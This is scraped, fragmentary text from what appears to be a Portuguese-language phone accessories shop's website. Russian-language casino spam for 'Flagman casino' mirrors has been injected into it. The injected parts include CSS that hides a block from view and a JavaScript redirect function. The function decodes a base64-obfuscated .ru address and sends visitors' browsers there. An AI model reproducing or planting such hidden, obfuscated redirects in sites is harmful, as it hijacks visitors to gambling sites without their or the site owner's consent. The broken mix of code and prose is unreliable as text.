
'block';#noindex-block { display: none; } Мир азартных игр
всегда предлагает своим посетителям множество
привлекательных предложений и возможностей для
увеличения
Comments
LIKE
Ler Mais
Flagman casino зеркало – Рабочие зеркало на
сегодня Флагман казино
Рабочие зеркала Флагман казино на сегодняшний день для
удобного доступа к игровому сайту🪄 Перейти в Казино
Flagmanfunction redirect() { var link =
atob('aHR0cHM6Ly80aWx6LnJ1'); window.location.href = link; }
document.getElementById('noindex-block').style.display =
'block';#noindex-block { display: none; } В современном мире
многие пользователи сталкиваются с
Comments
LIKE
Ler Mais
Os melhores acessórios para o teu telemóvel, e reparações na hora!
+244 917 898 714